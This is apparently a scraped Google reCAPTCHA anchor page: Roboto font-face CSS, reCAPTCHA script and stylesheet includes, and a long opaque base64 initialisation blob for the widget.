  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4loWIPc_QJI8L7A0iH2ERw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__is.js" nonce="4loWIPc_QJI8L7A0iH2ERw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4loWIPc_QJI8L7A0iH2ERw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22EBDCohl4cQEGNxFTBRsKwoJCw6hAw4oKDMKSFMOgSG/[base64]/CrXzDiMKAJXjCnsKUwqE5wprCgx/DjRU/w5IHNcK/wqQvwqo4MGHCrsK/w60nwp7DsjnCikVIBlHDjcOMNwocwoc6wqF+VSTDjhvDtMKJw64pw7fDn0wew5E2woxnAmfCj8K/wo4YwokqwopKw590w5J+wrs/[base64]/DnDJqL0PCjW/[base64]/[base64]/OEE4wrTCuA9FasKFwofCqGwMHxpZw7PDq8OwDsKzw7HCkTJXI8KdbAvDpXzCq0MnwrN0VcKqasOpw5HCiA/DtgYyOsOPwoJfdMOXw6zDssK4wrFndD4twrjDtsO+VjhAfgnDnj8pVcOqScOfOUNbw47DrAPDssKlVsO4a8O9DcOhfMKkH8K4wpZ/wqpJGE/DkA8RHWbDjyTDpBYQw5IbAQJGdx4CEyfCvsKJWsOKPcK5woLCphfCkxDDhMOywrHDsVpyw6LCqsOJw6RZLMKqecOhwobDrhTCiDjDrD4+UsKdWATDjDhJNcKKw6kCw7ZQTMK1YxB6w7TClRZDby42w7HDqsKfDh/[base64]/ChyE9WMOPCcO8w49BUy4PwpY9WXjDiQHDucOOw4/DosKtwrYGwqFLw5MBL8OGw7UZwojCq8Oew4cFw4bDpsKqZsKpLMO6AMObaRUpwr5Ew6M9BcKCwrZ/d1jDm8O/B8ONRUzCtsK/wqHCjDnDrsK+w6QRw4kjwqZywoXCpHAzfcO6fUkhBsK6w5ApPRgHw4DCtgnCuGZWw5bDnxTDqhbCgRBow4Iiw7/DjUFtdWjDulvDgsK8w6ljwqBODcK/[base64]/w4E+wofCnsO3wppQTgxvAMKuw6h1woDDtcOAfsOQaMOTw6rCoMKYCn0EwrTCmcKCCcKLQcKcwp/CoMKYw4pXQV0uUMOZfy1cFHYHw6fCuMKdZmtCbEVlCsKPwrZIw5BMw5YUwqYJw5DCm2scMMOhw4EoW8O5wrjDpgIZw5TDoU7CncK0S1XCtMOHazgyw79Yw6tQw7JHV8Kpd8ORNX/ChMODKcK8dAAidMOSwoY5w6ZbGcOfS1EfwqDCu1EHPMK1AXXDmmDDscKrw4/Cv0EbfMKnF8KLNinDrMOoCwrClMOpaHDCrsK9SUPDiMKqGCnChyHDoi7Cqz/[base64]/[base64]/DjA/DkX/CvMK3woIVEcOXwoPCswrCncOJayjDpwESdSZ1ZMKcbcKEYjLDgzl4wqlfEG7CocOsw47Co8OhfCMiw4nCrFRyYXTCvsK6wpvDtMOfw77CnMOWw4zChMORw4ZJdWvDqsOKKWp/LsOEw4hdw6jDgcOqwqHDrWbDgsO/w6/CucKmw44lIMKydC3CjsK3JcKfacO0wq/DnSpuw5J2w4YAC8KBNxnDp8Ktw47ChlzDnsOVwp/CvsOxFRMrwpHCisKVwq7Do2p5w79Hb8KKwr0dZsO+wpZpwqNYRWZBfl3CjiFYe2lDw5Jiw7XDlsKLwpTDsCdkwrlsw6MzElMgwozDqcO7ecOwRMKsXcKqdXI+wrZlw4zDvF/Dl2PCkXA5O8K3wpFoL8Ohwpd1wobDoWLDvm4XwqrCgsK4w6rCv8KJFsOtwr/Cl8Ogw6hzYMOoLDZvwpDCqsOGwqzCgl8YByUHFsKrAUbCssKITgvCjMK6w6PDnsKUw53CocO1Y8O2w7TDnMOPasKpeMKCwo5KKmrCuFtjQcKKw4PCmcKcd8OHAsO6w4V6LB/CrVLDvghEZC9wczhRO0EHwok3w7hOwovCjMK+a8K9w53DuRpCA3Fhf8K8bGbDgcKww63DpsKWb3/CrMOYImXDrMKgD3TDmxJWwp/ChkoOwrfDuRoeJlPDq8KraVIhTDV2wrfCsh1GTjIUwqdjDsObwqUzXcKMwq88w4l7e8KBwr3CpmEfwpfCt3PDgMKqL1TDoMKFJcODZ8KHw5vChcOOCD8Bw4PDgA9zHMKHwrZUdBDDpSsvw4NkFmRAw5rCgnhawqrDocO2UMKvwrvCpwjDoHVnw6bCkxEtTCl4QV/Di2FmCMONXijDusOiwq9wWixLwrNewogsJG3CicKcVGpqF1kfwpPDqsO1HjPDskjDtHwqWcOGSsKDw4cwwr/DhMOSw5rCmMOow6A4AMKUwrROMcKFw6zCqV3CgsO9wr3ChFt1w63CgH7CuCTCn8OxfCfDrkhDw67ChA0zw4/DuMOzw6HDuzTCqMO6w6JywrDDi17Cj8KRDSV+wofDrDHCusO1eMKMfcOwJBPCuw18dcKVKsOTLTjCh8Oqw5dFL3rDi2QmccKZw7bDncK0H8O/Z8K4M8Kzw5jCjE/DvTfDrsKvdcKvwqxTwrXDpDp9WGXDuBPCnlRaV1J4wq/Dul7ChMOKCTvChMK5Q8OGYcKcNTjDlsKKwqrCqsKbM2bDl1LCrVRJw4vCicKywoHDh8Kjwp9jRQHCvcK7w6lWNsOQw7rDqg3DuMK6w4TDjExTWsOowo0bKcKEwpHDtFR4CV3Dn0cnwr3DuMKfw4sndBnClhNSwqfCvH8pLkfDsmtREMOnw6N/UsKEKQEuw4zCisKvwqDDs8K5w5XCvkHDvcO2w6vCi2LDksKiw7TDn8KVwrJDSWXCm8K9w4XDkcKdAgI5BU7DgsONw4w6b8OBV8OFw5xWUsKIw5tEwrjCq8Oqw5DDmcOAwpDCg3vDhjDCqVnCn8OFXcKMXsOMX8ObwqzDt8OYA1DCrmRJwrM7wpEVw7zCq8KXwr9/[base64]/w4ByMMOHNkTCjEvDkFHDmcONwqvChg8CwohgFcOYE8O9FsK+NMKWWWTDjcOEw5UhFhXDhT9Ow4vCqBF7w4ZlZ0hOw7Qlw4hHw7XCh8KZY8Kocy8Jw6wzK8KkwpjCg8OEan3DqDkTw7lgw4/DlMOpJVrDucOMcGjDrsKLwprCgMO+w6PDt8KpQ8OQJH/Du8KSE8KXwok8YDHDn8OowokCcsKqwqHDtRIVAMOOVsKmwpnChsOMCmXCj8OqBsOgw4nDrBfCgjvDkcOJOywzwonDksOxSg0bwphrwoVjPsOOwqpVacKDw4DDpQ/Cu1MmNcKFw4nClQ1xw7DCvhltw6dLw44SwrV/FnrCjAPDgBrDiMOpOMOcOcKHw6rCtsKBwr8MwonDj8KkPcOhw4Mbw7ttVCk/fx9qwoPCj8OfCSXDj8ObX8KmKsOfWFPCqcKywq/DpV9vbj/DncOJRsOKwq1+RGrDq1l5wrvDkh7Cl1TDusO6TsOiTHHCnx/ClxfDh8Ojw67CqsODwqLDs3oSwqbDvcKLA8Olw79SU8KXWcKZw4dGJMK9wql+ecKow7/CsRkLODbCv8O3SBtdw7VJw7DCrMKTEcOKwrB1w5bCscOnVFsPU8OEWcO+w5/Dqm/DosOXwrfCp8OXCcKFwonDvMKzPBHCj8KCGMODwrELVR0rGMKMw4xZJMOzwq7ClA3DlsOUYinDklTDhsKjEMKmw57DocK9wpcBw4oCw7Ytw5IUwr7DllZOw7rDocOVaVZgw4Y/[base64]/CqsOAworCuQtdw6sfwqfDtl/DhCNmNCpMNMOhw4bDiMKhOsKBfMOtQcOTbztZXhpJAsKwwqtObyjDtMKrwofCuXx5w5/[base64]/[base64]/DpcKdSUvDpRFjOcKWwpbCtHDDsMKiw6VlQSPChsOwwqrDkEUMwqfDpQPDmMOiworDqz/DtHvCgcOZw5EiXMKROMKaw7BnSFDCg2k7a8OwwrIMwqjDiV/CilLCvMOiwpHDkhfCjMKHw4DCtMKEVUsQOMKbwqXDqMK3RnvChUTCpcK2BHLCj8K9CcO9w73DgiDDoMO8w6HDoApQw4Fcw6PCtMOmw67Cs1UMI2jDuAbCuMKuDsORYy5hOFdoLcKQw5R3wr/CiyIXw5Vvw4ITF0l+w7whGALCmnnDmgE8wqhWw7zCrsO7SsKhKyIhwr/[base64]/wq3Dl0VqJ8Olw6/[base64]/RA3Cq8Kow70YSVE5wofDkQLClkJxBFhow5fDtisWaFtoNiTCs2Jdw6rCpnjCnjHDk8KSwq3DrFM2wohgbcOdw47DkMOywqPCh0Mtw5Vgw5HDiMKyM3dBwqTDvsO6wp/CtyfCk8OzDT9Swo9/RyUFw6fDoUwaw7BGwo8mSsKlLlw9wqt8E8O2w4xWFMKSwpbDn8OawqoKwoPCh8KSR8OHw5zDmcOEYMOHZsKswodLwrfCmmJAO27DlzAdBUfDscKDwr3Ch8OKwqDCssKewp3Ch0w9w7HDp8KRwqbCrCdlcMO6RhJVWx3DmG/DmQPCr8OuXcKgVEY1MMO7w69pe8K0csO1wr4YNsKVwrzDj8O6wr4GSS0RI019wp7DogFZQMKGJ3vDscOqf1zDoinCl8OOw7s+w7fDl8O8w7ECcMOZw5oEwpLCsEnCqMObwqgoZMOFPyHDh8OWQTpKwrpoRGzDjsKmw4vDksOWwogmX8KOBg5ww4kMwrZqw7/CiEAhM8Oiw7jDtMOmw5vCosKVwpbDsx4RwqDCrsOiw7piAMKawotjw5nDo1nChsO4wqLClH0tw5McwrjCmiTDrcKlwrxkKcKhwo3DgsOZKCPCqzQcwq/[base64]/AMOdwqhESXkVPsK/[base64]/w7FFfh/[base64]/[base64]/[base64]/DniPCkCBEKXMpwrrDrzJ1w7HDlsOxw4rDmT4yLsKbw4Qww67CmsOcTMO2F1HCuhTCtGTCtBQlw75ywqbCpRhlScORW8KdcsKjw4hdFmBpDUDDrcKweD40wojCn17Dpi/[base64]/ChfCpMKUw4UYNMODwr3Do8Oew4tjfxl1NsKmw4Jdw4dXAzQKBWbCv8KHXlbDh8O+w5YjNCrCisKXwpbCpCnDu1/Dh8OCZnPDt0c4GE/DoMOVwrfCjsKJT8OYEF1ew6cnwqXCrMK4w6vDmQ9DfXNCMhQPw6EUwo8Xw7BQQcKWwqZmwqQ1woLClMKABcKEUGw8eRDCjcOqw6tIU8KWwpgJHcKvwq0VWsKELsOPLMOEPsK0w7nDsjDDgMOOQmNhPMOow5pXw7zCgRV5HMKQwoARZAXCjQt6ODAIGinDj8Ojwr/CkCLDmMOGw4U1w5hfwpMGE8KMwoEEw6BAw6HDrX5YPMKOw6Yaw6d8wrbCqEchNmHCrMOXVjQOw6PCrsOOwqDCqX/Ds8K7FW4FNUoWwrwDwp/[base64]/w7h8E8KuVMKSPA8Two1uw7hpw44jw5dQw6EQwrXDlsKiDMOpeMO2wrJ7WMKNVsK/wqk7woXDgMKNw4DDsz3DqsOnRFUXK8Krw4zDusKAPMKPwoHCuzN3w6YKw7AVwo7DqzHCnsOtd8O0B8OjScOnWMOcHcO/wqTCtSjCvsOOw4nColHCnHHCiQnCgwXDhcOGwqliNMOhbcK4ZMKcwpFYw7Fdw4Y6w4JBwoUlwrpqW19sJcOHwqhVw6HDsC1vN3NewqvDuBg4w6A6w5QIwprCrsOWwqTDjiNNw7I9HMK3BMOUR8KDSsKCcx7CvzJ/KxtswqvDvsOLT8OZLSvDqMKAX8Oiw6Rrw4TCiFHCsMOPwqfCmCvCvsKswoDDmn7DhkjCicKLw67DkcOAYcOpPsKGwqUvfsKzw54Bw77CrcOhdMOxwpfCkVVbwpvCsiQVw4oowq3DkxVww5PDh8OGwq1qacKNLMO3HB7CgzZ5bXolJsO/[base64]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[base64]/TTJSwr7CisKow5pmwobDl3XCl8O5wrnCklHDhxjDlw8xw7vDoBZvwobCkAPDvjZkwqzDsl/DgsOSCVjCg8O/wrFTXsKfAU0DN8Klw7dOw7PDhcKSw4bClU8CccO9w43Cm8KXwr8nwrkhXMOrcEXDvnXDlcKIwpDCpsK1wohYwprDln/CpXrCucKhw4VHaW5IbXrCiHLDmiLCr8K8wpvDssOPA8O5X8OtwpVWDsKVwpMZw4h4wpplwr9nJcOew4/Cjz7Dh8KEQWpdD8KfwonDpgcCwpNiZcKUBcOnUxnCs1p0DGPCumlhw6U8XcKwEcKBw4TDjmzClxbDvMKna8OfwpjCtX/ChHnCgm3ClxpqJcKWwqHCrScvwqVAw4TCpWhYJVgyBw8nworDsx7Dq8OET1TCl8OZXwVawoYhwpVcwqpSwpPDnHA5w73CmR/CoMOHBkDCqQY5w6jCkxAHMUfDphE3dsOtRnXDg2cvw5vCqcKxwr4MegbCqF4UJcKBFsOzwoHDpCHCjmXDv8OGcsKTw4jCkMOFw7p4GgPDrcK/RcKjw7EBK8ODwolmwrTCgsOdPcKQw5lWw4c7Z8KGTU7CrMO2woROw5LDuMK2w6TDscONPzPDgMKxHx3ClWrCiXnDl8O+w58iOcO3fHkcIyNZZEdowofCrDQJw6zDtzrCs8O9wp4aw6LCtH4xDyzDjnoRNGbDhzQ3w7QBIh/[base64]/CuE/CumTCusOWScO7w5DCiTBkw6s/w5U8wr9Ew7JlwoVqw6YRwr7Du0PClB7CrEPCmV5nw4haR8K9w4ZPCTtAPR8hw4N/woYXwrTCjWRjYsKcXMK3QMOFw4TDomBnNMOcwrrCpMKew4DCisO3w7HDg3tCwr86FEzCucKGw7VLKcKpQGdBwqslL8OewrbCl3g5wrnDvjrDnsO4w6lIFTPDhcOiwpY0WGrDn8OKAMKUFMOvw4cBw5AxKQ/DscO0OsOIGsOGMDHDi35rw73DrsOVTFjCkWXDkTFNw67DhyQxf8K9J8OZwqnDjUMkwrfClB/[base64]/[base64]/CssKdUcKLbMKKaWbDocO9a8K/wrIfeEZmw4PDgsOEADo6W8O5wrgVw57Cj8OfN8Oyw4kZw5gnTGNNwp15w4ZjDxxjw5RowrLCvcKGwo7CrcOeFlzDngPCvMO/w4sEw4xmwpQTwp08w7Rew6jDg8O9eMORSMK1Qz0+wq7Cn8OAw53CmsOcw6NPw63ChsKkfj8pacKTP8OtQEJYwq7ChcOENsOCJTRNw5TDuFHCn0oBBcO1dGp9w4HCn8Ktw5jDrXxxwqc3wq7DnUDCpxzDssO/[base64]/ColTCjcOxLAsDFTLCpB/DisKgeVLCqmTCtsOPDsKHw6cVw7DDnMOJwox6w5PDqDREwrzCnkrCt17Dl8O3w54YWC7Cs8KWw7XCmQ7Di8KHLcKAwp8KH8KbO2vCusKiwqrDnnrDm3w5wpdLAlcfNX83wqpHwpDDqGwJFsO9w6JSScKQw5fCjsOrworDuyhewoYJwrAGwq5uF2bDnQ5NOcOzwp/DrjXDtyN6Jk/Cq8OZBMOgw4TCnivClCcRw4kpwpHDiRLDmCfDgMKEMsOHw4kRJGbDjsOOG8OfMcKOZcO9D8OHCcKHwr7CmAJtwpBKYnh4w5JrwoI0DHccHcK1DcOgw7fDsMKSNAnDrzppIxvDti/DrQnCrMOdP8KkeXnCgCVhd8ODw4nDosKfw7loU2NgwrM2JyXCi0pEwotVw5VawqXCvz/DjMKMwoXDkVvCvGwfw4zClcOnZ8O/[base64]/DvWhzw63CtCVowozCmjfDosOjJhpPwqg/XlMQw6BAa8KncMK0wqVOJsOOBg7Crk9cGAzDjcOsLcKfSFg/[base64]/KMO6w7d5BcKVwq41RGYSw542wosLw4nCl0LDmMKaN2oMwpA1w4otwr4Cw7ldMMKHS8KAb8KCwr4kw7xkwrzDumQpwr9tw7bDqxHCgjMtbDlYw5lfNsKDwpzCqsOEwonCvcOmw5EJw590woh0w59lw7XCgEfCl8KLJsKtVFJhaMOwwoNgRMO/[base64]/CtmceLMOjC8Kxw7jDnsKRdA/Dk8K6AH/Dn8O7RcOHAgpqOMO2wqDDoMK2wrbChlTDtcOKTMKUwrnDuMKROsOfAMKgw6gNIG03wpPCkU/[base64]/RGfCmgjCv8OoZ0JQTsOPXsOkwqESw7HCscOzUUZcw6/CrH9xwoUDBsObWxI/NiUnWsKNw6TDmsO+wozCi8Okw5VCw4BnUQfDnMKlaG3CsxVdwrNDSsKfw7LCu8Oew4XCisOUw6oxwrMvw6jDgcKjBcKJwrTDkVhGZGDCgsOAw6E2w7ELwosdwojCuCAyGTFrO29tbsO9CcO5dcKmwrzCsMKHS8Ohw5dCwpJiw7IraTPCtQ4HaA/[base64]/Co3cnKzfCmsKRHEZKVllRw4TDh8OJM8Oyw6Uuw7omPFt4ZcKNbsKUw4nDjsKvP8KhwrIJw77DqTnCuMOHwpLDugMOw5M2w7PDmsK1KGxQEsOCIMKrYsOewp9Yw64vMy/Dr3c5dcK4woAxwobDlCvCp1LDrBrCpcOOwrDCnsOjVB43asOFw6HDpsOow43Cg8OOKUTCtnzDhcOtWsKCw4BZwp3CrcOHwox4w4hJcw1RwqrCocOUIMKVw6ZkwqPCiiXCryPDpcK7w7PDkMOOJcK9wr8zwr3ChMOwwohmwrLDpybDgC/DonU2wqXCgGTDrBliTcKrYcO4w58Ow5zDmcOxfsKnBkZ7QsOhw7jDvsOEw5HDtsKsw5vCi8O2IMKnSj3CrkvDuMKpw6/[base64]/CtB/DkwTDv0wBWmLDqcOiwqt3DGDDoVVVEnAswotkw5/[base64]/w7cBLcKFwr1iTcObcTxQw6cLwrdcwpzDrnDDqgrDnX7DmmkRcQY3G8KCYlTCt8K6wqpwAMOuB8OWw7zDinXCvsKGWcO3woMQwpYgPgoAw4gWwpY9JMOVa8OoU0I7woDDocO0wr/ClcONUMOlw7jDk8OiTcK2HRLDkyjDuTfCrGTDqcOrwr3DicOOw4LCtixYNS0rZ8K6wrLCqwpSwq5OehDDqRjDusOgwo/[base64]/IUzDkm4Lwp8Zw7ITNsK9d8KnwqbDiUxSE8OSZ1/CkcKnw5DCnsKxwoTCgsOxw5vDrV3DuMKrL8OAwptSw6fDnDLDsE7CuEkMw7MWScOnSynDicKBw6YWRMO+Nx/Dox8dwqTDjsOYasO1wrJoL8OMwoFwccOtw646LcKnM8O0YyJOwp/DoSXDjMOvLsKrw6rCj8O5woJbw5nCnkDCusODw4jCsFnDvsKZwo1ow7fDixIEwrx/[base64]/DqMO/O8KaLBBgw4HCiyA5wqtybcKsdGvDkMK8w6EBwrfCqcKHD8OMwqwScMKSesOqw71PwppvwrnCoMOmwoMtw6HDs8KnwrzDqcKFPcONwroLaXtMSMKBakLCoX7CmwPDlsOvZ21ywoBtw5JUwq/ClCtcw4nDo8Kiw7R+OsOzw6zDmhwkw4dgZnLDkzorw6EVJgVcBCDDjxsYMmJOw5hsw6hIw6TDkcKnw7nDvm3DpBxdw5TCgHxgVxrCosO2eS4aw69ZTQ/[base64]/ClmlUFMOZw4I1EcO7w4RAwpw9AktxwoLCusOxwqhrfsOXw5jDi3BHXsOkw4oiMsKQwqBbG8KhwqDCjnHCvcOvTcOIdkDDtScPw63ColrCrz0Hw5dGZRVEdjx3w7hGfxxwwrLDtQ1SNMO1QMK/KBJqKRLDh8KfwoprwoHDkU4ewpnCqAhpOMOMVMO6TG3CtWHDmcKRAMK/wqjDrcOeGsKbS8KwLDYjw6p0wpnChz1qTsO/wq4Swo3CnMKQIQvDjsOPw6l0KnvCgwl8woDDpH7DgMOXJcO/[base64]/BcKcw5hwwqHCv8OSNDLDhsOUw5hHw4xIw7/[base64]/CpsOsfMORKMKdw4TDrMOMGSJWwrfCl1J8w45xUsK2DcK2wpnCriDCqsOkR8O5wrR6F1zCocKdw588w60gw7rDgcOdEsKvMyBZfMO+w6LDpcKmw7UsUsOdwrjCnsKTfXZ/[base64]/w4BOwq5QwqnCvMOhw45abHMtQsKFwpNqLMKmd8OvUz3DqGNbw7HCtVPCmcKzVG3Dl8OfwqzCkFkhwrDCj8K4a8OcwrjCpRIWD1bCm8K1w53Dp8KsYilXOhsPbsKPwpTCgcKkwrjCsxDDoSfDqsKcw5/DnHh1HMKQacKgM1kVecOqwoU7wpwJV2TDv8OOQBFaNcOlwofCsh5Zw5tAJlwVa2DCsk7CjsKEwozDg8OwAS/DosKQw4zDoMKKEXRhAVbDrcOobFfCqjU0wrhBwrMBFHfCpcOxw4FMEXZmBMKHw6NJFcK2wplcG1NRPwHDil86e8OowoZpwojCrVfDucOFwoNJZsKgbHhscFYywobCv8KMA8KVwpTCnw9WS3XCt2kdwpd9w7HCkD9bUBgywobCjThYV2Q9S8ObOcO8w50/w6jChQDDukQRw6nCnTQvw6nCnCoyCMO9woN3w5/DhcOrw6LCosKLNsOww6vDgncew6xgw55kXMKlH8K2wqUdfsOlwpU/wqo/R8Oxw5Y8H2/DnsOLwo0GwoAgBsKWGsOTwqjCtsO8QQ9bQT3CkSzDoyzDusKRc8OPwrLCmcOyNA0tHTzDlSokCyRYP8Kcw4kcwrAmV084PsOqwq83XcOzwr1cbMOGw74ew5nCjR3CviQUM8KfwpXCocKQw5/[base64]/RcKqwqrCiwjCi8K8bsKSW3glw7LDlcKlw55YLsKxw4HCpzbDvMKIecKlw7ltw5XCgMKYwrnDnw0nw5YAw7zDvsO9fsKOw5rCpcKsZMOOLBF/w6wawotVwqXCi2XCicKsdCg8w6TC